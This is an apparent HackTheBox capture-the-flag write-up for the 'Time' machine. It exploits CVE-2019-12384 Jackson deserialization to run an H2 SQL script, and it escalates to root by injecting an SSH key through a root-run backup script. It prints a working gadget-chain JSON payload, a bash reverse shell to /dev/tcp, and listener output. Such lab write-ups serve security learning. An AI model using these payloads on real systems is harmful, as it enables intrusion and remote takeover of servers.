Preface: Time is a medium box on HackTheBox.eu.
With an basic nmap scan we discovered two ports. On the port 80, http we find an JSON beautifier and validator. The validation option seems like a beta version and we are able to find a vulnerability to let us execute arbitrary code. Once we are on the box we find a bash script which is owned by our user. This script is scheduled and will be executed with root privileges. We will drop our ssh key to the .authorized_keys of the user root and are able to login as root.
Information Gathering
As always we start with an nmap scan for open ports and services:
$ nmap -sV -sC -oA nmap/time 10.10.10.214
# Nmap 7.91 scan initiated Tue Nov 3 07:10:55 2020 as: nmap -sV -sC -oA nmap/time 10.10.10.214
Nmap scan report for 10.10.10.214
Host is up (0.10s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f:7d:97:82:5f:04:2b:e0:0a:56:32:5d:14:56:82:d4 (RSA)
| 256 24:ea:53:49:d8:cb:9b:fc:d6:c4:26:ef:dd:34:c1:1e (ECDSA)
|_ 256 fe:25:34:e4:3e:df:9f:ed:62:2a:a4:93:52:cc:cd:27 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Nov 3 07:11:17 2020 -- 1 IP address (1 host up) scanned in 21.72 seconds
We got two open ports. The interesting one is for us the port 80, http. Nmap tells us that there is a JSON parser. So let’s see what we can do there.
There are two options. One to beautify and one to validate a JSON string. The second options say’s that this is a beta. Maybe we can find a vulnerability in it. I try a simple string to check if the validate function works. But there occures an unhandled error message.

I extracted the error: Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'qwertty': was expecting ('true', 'false' or 'null')
The error message tells us there is a Java application in the background using the fasterxml library. A quick search with searchsploit gives us nothing. So let’s try google. After some researching I found this link which is related to the CVE-2019-12384.
User
CVE-2019-12384
The CVE-2019-12384 allows an attacker to block the logback-core class from a polymorphic deserialization. Depending on the content, remote code execution is possible. So this is what we were looking for.
As in the link descriped we need a inject.sql. We use the one from the link. But I changed the payload to create a reverse shell.
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.14.14/4444 0>&1')
As always I start a python http server and my nc to catch the reverse shell.
The last step for this CVE is the payload for the validator beta. I will also use the JSON payload from the link above. But I changed the localhost to my IP.
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.14:8000/inject.sql'"}]

Now it is time to check the nc listener
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.214] 39252
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ whoami && hostname
whoami && hostname
pericles
time
Yes! We catched the reverse shell!
SHELL: pericles
Root
As always we start with LinPEAS on the box. I found a odd file called timer_backup.sh which is owned by our user.
[+] .sh files in path
/usr/bin/gettext.sh
You own the script: /usr/bin/timer_backup.sh
/usr/bin/rescan-scsi-bus.sh
Let’s see what this bash script is doing:
$ cat /usr/bin/timer_backup.sh
#!/bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
Okay, the script create’s a backup of /var/www/html and move it to the /root home directory. This indicates that the we have write access to the /root directory. So we could drop an ssh key to the authorized_keys and then login as root.
First we have to create a new ssh key.
$ ssh-keygen -f ~/htb/boxes/time/id_rsa
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/qwertty/htb/boxes/time/id_rsa
Your public key has been saved in /home/qwertty/htb/boxes/time/id_rsa.pub
The key fingerprint is:
SHA256:Sa5EbkKsmU4t6ZYUYHxdMAqw035n0R1A57kbglEMKV4 qwertty@eagle
Now we can add the following line to the timer_backup.sh:
echo <SSH_PUB_KEY> >> /root/.ssh/authorized\_keys
Last but not least we have to check if we can login as root:
$ ssh -i id_rsa root@10.10.10.214
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-52-generic x86_64)
Last login: Tue Apr 6 05:58:43 2021 from 10.10.14.14
root@time:~# whoami && hostname
root
time
Yes, we gain root access.
SHELL: root
Thanks for reading! I hope you enjoyed it!